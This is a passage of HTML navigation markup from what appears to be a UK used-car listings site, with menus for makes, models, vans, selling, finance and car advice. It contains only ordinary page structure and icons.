class="main-nav__button main-nav__button--text main-nav__button--nested" id="Body style" role="menuitem" aria-haspopup="true"><span>Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Dealers" role="menuitem" aria-haspopup="true"><span>Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_vans" role="menuitem" aria-haspopup="true"><span>Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_sell" role="menuitem" aria-haspopup="true"><span>Sell</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="finance" role="menuitem" aria-haspopup="true"><span>Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_carAdvice" role="menuitem" aria-haspopup="true"><span>Car Advice</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><div class="advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=header&amp;utm_campaign=advertise-with-us" id="header_advertiseWithUs" type="button" target="_blank" role="menuitem" rel="noopener noreferrer">Advertise with us</a></div></div></li></ul></div><div class="user-feature-buttons"><button type="button" id="nav_recentlyViewed" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path fill="currentColor" d="M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"></path></svg><span>Recent</span> </div></button><div class="user-feature-buttons__divider"></div><button type="button" id="nav_shortlist" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <div class="sl-count sl-count--empty"><svg class="color-content-primary" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg></div><span>Shortlist</span> </div></button><div class="user-feature-buttons__divider"></div><a id="nav_signIn" href="/account/signin/" class="user-feature-buttons__signin user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" fill="none"><path fill="currentColor" d="M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"></path></svg><span>Sign in</span> </div></a><button type="button" id="nav_openBurger" class="user-feature-buttons__burger user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg viewBox="0 0 35 25" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect y="1" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="9" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="17" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect></svg><span>Menu</span> </div></button></div></section><div class="mobile-secondary-nav  h-full"><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Make<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi" href="/audi/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW" href="/bmw/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Citroen" href="/citroen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Citroen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat" href="/fiat/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford" href="/ford/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda" href="/honda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hyundai" href="/hyundai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Hyundai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Jaguar" href="/jaguar/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Jaguar</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia" href="/kia/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover" href="/land-rover/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="MINI" href="/mini/used-cars/" role="menuitem" aria-haspopup="true"><span class="">MINI</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan" href="/nissan/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Porsche" href="/porsche/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Porsche</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Renault" href="/renault/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Renault</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Skoda" href="/skoda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Skoda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Suzuki" href="/suzuki/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Suzuki</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Tesla" href="/tesla/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Tesla</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota" href="/toyota/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volkswagen" href="/volkswagen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volkswagen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Vauxhall" href="/vauxhall/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Vauxhall</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volvo" href="/volvo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volvo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cheap used cars" href="/used-cars/cheap-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Cheap used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="All manufacturers" href="/used-cars/manufacturers/" role="menuitem" aria-haspopup="true"><span class="bold">All manufacturers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Model<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi A1" href="/audi/a1/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A1</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi A3" href="/audi/a3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi Q3" href="/audi/q3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi Q3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW 1 Series" href="/bmw/1-series/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW 1 Series</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X3" href="/bmw/x3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X5" href="/bmw/x5/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X5</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dacia Duster" href="/dacia/duster/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Dacia Duster</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat 500" href="/fiat/500/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat 500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Fiesta" href="/ford/fiesta/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Fiesta</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 